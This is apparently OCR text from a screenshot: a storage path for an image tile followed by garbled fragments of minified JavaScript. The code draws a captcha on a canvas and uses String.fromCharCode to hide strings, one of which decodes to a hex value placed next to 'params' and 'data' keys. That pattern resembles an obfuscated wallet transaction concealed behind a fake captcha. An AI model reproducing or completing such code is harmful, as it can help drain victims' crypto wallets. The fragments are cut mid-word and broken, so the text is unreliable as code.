
ocument.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.widt
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
),params:
1,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC